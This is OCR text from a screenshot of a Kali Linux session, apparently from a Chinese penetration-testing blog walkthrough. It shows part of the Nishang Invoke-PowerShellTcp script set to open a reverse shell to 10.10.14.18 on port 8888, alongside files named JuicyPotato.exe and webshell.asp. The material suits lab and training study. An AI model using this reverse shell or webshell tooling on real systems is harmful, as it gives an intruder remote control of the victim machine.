 dayu
restart-
tools
mount
shared
folder
dayuCon
l
打开(O)
*dayu.ps1
~/Desktop/dayuConceal
保存(S)
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the
correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.18 -Port 8888
root@kali: ~/Desktop/dayuConceal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayuConceal
root@kali: ~/Desktop/dayuConceal
root@kali:~/Desktop/dayuConceal# ls
dayu.bat dayucmd.asp dayutest.txt JuicyPotato.exe webshell webshell.asp
root@kali:~/Desktop/dayuConceal# locate Invoke-Powe
/root/.local/share/Trash/files/dayuBounty/dayulearn/merlin-master/data/modules/w
indows/x64/powershell/credentials/Invoke-PowerThIEf.json
/usr/share/nishang/Shells/Invoke-PowerShellIcmp.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLineBind.ps1
/usr/share/nishang/Shells/Invoke-PowerShellUdp.ps1
/usr/share/nishang/Shells/Invoke-PowerShellUdpOneLine.ps1
/usr/share/nishang/Shells/Invoke-PowerShellWmi.ps1
root@kali:~/Desktop/dayuConceal# cp /usr/share/nishang/Shells/Invoke-PowerShellT
cp.ps1 dayu.ps1
root@kali:~/Desktop/dayuConceal# gedit dayu.ps1
大余安全
https://blog.csdn.net/qq_34801745